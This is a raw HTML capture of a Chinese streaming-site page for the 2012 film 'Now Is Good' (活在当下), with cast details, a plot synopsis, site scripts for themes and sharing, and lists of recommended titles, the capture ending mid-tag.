

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hxbjpf.com/v/327917.html
body_size: 18043
content:
<!DOCTYPE html><html><head><title>活在当下2012_HD中字/无删减/电影_剧情片完整版免费在线观看 - 西瓜影院</title><meta name="keywords" content="活在当下2012,活在当下2012在线观看,电影" /><meta name="description" content="西瓜影院高清剧情片《活在当下2012》于2012年上映首播，由达科塔·范宁,杰瑞米·艾文,卡雅·斯等主演，策驰电影网提供电影活在当下2012HD中字完整版手机免费在线观看，四年前，Tessa Scott被（达科塔·范宁 Dakota Fanning 饰）查出得了白血病，医生承认这是不治之症，于是她放弃了治疗。四年后的今天，她的父母已经分居，她和弟弟、父..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hxbjpf.com","wapurl":"www.hxbjpf.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230919-1/1a43318cab5021cdf56bd345500b7aa8.png);" href="/">西瓜影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230919-1/1a43318cab5021cdf56bd345500b7aa8.png);" href="/">策驰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/71.html">电影</a></li><li><a href="/sort/72.html">电视剧</a></li><li><a href="/sort/74.html">动漫</a></li><li><a href="/sort/73.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">活在当下2012 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/71.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/72.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/74.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/73.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="西瓜影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E9%86%89%E5%90%8E%E7%88%B1%E4%B8%8A%E4%BD%A0.html" rel="nofollow"><span class="hot_name">醉后爱上你</span></a></li><li><a href="/search/wd/%E6%9B%BC%E8%BE%BE%E6%B4%9B%E4%BA%BA.html" rel="nofollow"><span class="hot_name">曼达洛人</span></a></li><li><a href="/search/wd/%E6%88%91%E5%BF%83%E7%81%BF%E7%83%82.html" rel="nofollow"><span class="hot_name">我心灿烂</span></a></li><li><a href="/search/wd/%E7%BA%B8%E9%92%9E%E5%B1%8B.html" rel="nofollow"><span class="hot_name">纸钞屋</span></a></li><li><a href="/search/wd/%E5%91%BD%E8%BF%90%E8%88%AA%E7%8F%AD.html" rel="nofollow"><span class="hot_name">命运航班</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.ffzy888.com/upload/vod/20230211-1/0bc9cc23b1531b007535f24abb71debe.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/327917-1-1.html" data-original="https://img.ffzy888.com/upload/vod/20230211-1/0bc9cc23b1531b007535f24abb71debe.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD中字</span><span class="pic_vod text_right"><img src="https://www.hxbjpf.com/img.php?url=https://img.ffzy888.com/upload/vod/20230211-1/0bc9cc23b1531b007535f24abb71debe.jpg" alt="活在当下2012" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">活在当下2012</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：huozaidangxia2012</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>英国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2012<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>10.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD中字</span> - 免费在线观看</li><li class="data"><span>导演：</span>欧·帕克</li><li class="data"><span>主演：</span>达科塔·范宁,杰瑞米·艾文,卡雅·斯考达里奥,帕迪·康斯戴恩,奥莉维亚·威廉姆斯</li><li class="data"><span>更新时间：</span><em>2024-03-07</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/327917-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《活在当下2012》https://www.hxbjpf.com/v/327917.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '活在当下2012',bdPic : 'https://img.ffzy888.com/upload/vod/20230211-1/0bc9cc23b1531b007535f24abb71debe.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>西瓜影院剧情片《活在当下2012》是一部由欧·帕克导演执导，达科塔·范宁,杰瑞米·艾文,卡雅·斯考达里奥,帕迪·康斯戴恩,奥莉维亚·威廉姆斯等演员精彩演绎的英国电影，手机免费在线观看高清无删减完整版电影大全就上策驰电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>四年前，Tessa Scott被（达科塔·范宁 Dakota Fanning 饰）查出得了白血病，医生承认这是不治之症，于是她放弃了治疗。四年后的今天，她的父母已经分居，她和弟弟、父亲（帕迪·康斯戴恩 Paddy Considine 饰）住在一起，有一个好朋友Zoey（卡雅·斯考达里奥 Kaya Scodelario 饰）。她为自己列了一张临死前要做的清单。第一件就是进行她的第一次性行为，还有比如出名，嗑药，偷东西等等。Zoey的男朋友为她介绍了一个男生，然而在床上她却临阵逃脱了。接着她又认识了新搬来的邻居Adam（杰瑞米·艾文 Jeremy Irvine 饰），两人对彼此都有好感。Adam带着她去参加派对，开着摩托车载着她在马路上狂奔，在深夜的海里游泳，终于，他们成了情侣。然而这段感情一开始却遭到了Tessa父亲的反对。另一方面，Zoey意外怀孕，思虑再三她决定把孩子留下来。Tessa的病情正在逐渐恶化，她最后的心愿就是，能否在她离开人世之前见到Zoey的孩子？本片根据2007年Jenny Downham的小说《Before I Die》改编。</span><p class="desc_tips hidden_xs">全部来源：【西瓜影院】【天堂影视】【爱奇艺】【星辰影院】【优酷视频】【迅雷下载】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="327917" data-score="5"><span class="label">给【<strong>活在当下2012</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/369069.html" title="2对1上门按摩2" data-original="/img.php?url=http://leduozy1.com/upload/vod/20240825-1/e4f75c2ed3776c951250dffa412e037a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/369069.html" title="2对1上门按摩2">2对1上门按摩2</a></p><p class="vodlist_sub">贤智向米娜提出了新建议，米娜因商店被盗走大量资金而辞职。独自工作很困难的昭熙加入进来，他们决定一起工</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/356649.html" title="有色心没色胆" data-original="https://img.ukuapi88.com/upload/vod/20220620-1/0db189c0965a9d2a255d828b33667c06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356649.html" title="有色心没色胆">有色心没色胆</a></p><p class="vodlist_sub">在公司的李先生，因极度内向的xing格害的祂不仅工作没业债，甚至生活严峻扭曲，钕经理对祂如何关怀都无</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/356650.html" title="母之爱/Cuoredimamma" data-original="https://img.ukuapi88.com/upload/vod/20220620-1/080f3d744ca0626a84efc20baf833c62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356650.html" title="母之爱/Cuoredimamma">母之爱/Cuoredimamma</a></p><p class="vodlist_sub">别名: Mother&quot;s Heart nbsp; 很难用语言概括的片，十分的古怪。里面几个</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/356651.html" title="我爱你/Amar" data-original="https://img.ukuapi88.com/upload/vod/20220620-1/f3a0528a42f024ecce3182a25ede4f02.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356651.html" title="我爱你/Amar">我爱你/Amar</a></p><p class="vodlist_sub">一对西班牙少年与少女之间发生的平凡又有点特别的恋爱故事。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/356652.html" title="爱的幻想/色幻" data-original="https://img.ukuapi88.com/upload/vod/20220620-1/98813c984ae8f7c9141c41520175b495.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356652.html" title="爱的幻想/色幻">爱的幻想/色幻</a></p><p class="vodlist_sub">韩国2013剧情电影，故事相匹配的手臂符合中世纪安置娜美和她的女生发生在一天的路程。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/356653.html" title="娼妇" data-original="https://img.ukuapi88.com/upload/vod/20220620-1/682e1c6b2837c6a7bb77965e7ea09beb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356653.html" title="娼妇">娼妇</a></p><p class="vodlist_sub">通过写真采访欧洲妓女的纪录片。女人为什么沦为妓女？男人对妓女有什么需求？妓女的生存现状如何？如何在现</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/356784.html" title="欲望男情" data-original="https://img.ukuapi88.com/upload/vod/20220620-1/2e86d90f1d70f4fd7e60cbd1a2eb20e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356784.html" title="欲望男情">欲望男情</a></p><p class="vodlist_sub">马上过完双十年华的罗莎与大她十岁但出色的建筑师丈夫裘明，一同住在舒适的公寓里，罗莎过着与一般韩国家庭</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/356785.html" title="欲望大街" data-original="https://img.ukuapi88.com/upload/vod/20220620-1/7abe6e93397b719fa456d35cb12a5377.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/356785.html" title="欲望大街">欲望大街</a></p><p class="vodlist_sub">一位叫鲁提欧的中年酒吧老板因有同性恋倾向而因此引来一场家庭风暴，其子恰瓦则一心想赴美国淘金出人投地，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/391968.html" title="西施泪" data-original="https://img.ffzy888.com/upload/vod/20250922-1/fb2c0740b1921272cbbecc3c5233485b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/391968.html" title="西施泪">西施泪</a></p><p class="vodlist_sub">歌颂了古代佳人西施，为了救国 甘愿牺牲青春和爱情的高尚情操。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/384990.html" title="上门教宅男接吻的美女讲师" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250607-1/1511af6904aa8af37ea031373a3304a3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/384990.html" title="上门教宅男接吻的美女讲师">上门教宅男接吻的美女讲师</a></p><p class="vodlist_sub">采访屡屡失败的正男被奈奈训斥了一顿。奈奈决定采取特殊措施，帮助正男放松身心、集中注意力。那天，奈奈却</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/398758.html" title="朋友妻子的安慰" data-original="https://ckzyjpg.top/upload/vod/20260115-1/1c222927d92ac66da3a9692ca846320d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398758.html" title="朋友妻子的安慰">朋友妻子的安慰</a></p><p class="vodlist_sub">一对夫妇请丈夫的朋友在他们的离婚协议书上签字。这对情侣犹豫了一下，最终还是同意了。然而，丈夫的朋友因</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/398757.html" title="按摩之后的秘密" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398757.html" title="按摩之后的秘密">按摩之后的秘密</a></p><p class="vodlist_sub">25岁的已婚女子町田为了参加丈夫弟弟的婚礼回到了丈夫的家乡，并在酒店住了一晚，期间她要求按摩。按摩师</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/398756.html" title="无能丈夫与H杯人妻" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398756.html" title="无能丈夫与H杯人妻">无能丈夫与H杯人妻</a></p><p class="vodlist_sub">她是个善良的女人，从不唠叨她那无能的丈夫。每当他情绪稍稍低落时，她都会全身心地投入其中。她如此沉迷于</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/397249.html" title="蓝调之歌" data-original="https://img.ffzy888.com/upload/vod/20251221-1/940ada88a33e76ae4f3784f7cb04656c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/397249.html" title="蓝调之歌">蓝调之歌</a></p><p class="vodlist_sub">影片改编自真实故事，讲述两名时运不佳的音乐人（休·杰克曼与凯特·哈德森 饰）组成一支充满欢乐气氛的尼</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/398686.html" title="米凯拉" data-original="https://img.ffzy888.com/upload/vod/20260114-1/52868d0f9bfded4fc8038714a39452e1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398686.html" title="米凯拉">米凯拉</a></p><p class="vodlist_sub">In the midst of a record-breaking snowstorm in Spa</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/398684.html" title="爱情专家" data-original="https://img.ffzy888.com/upload/vod/20260114-1/1aa3a9003e75adb04bdbdde10a6a8383.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/398684.html" title="爱情专家">爱情专家</a></p><p class="vodlist_sub">A guy, Frank, on a self-destructive path. A girl, </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/398680.html" 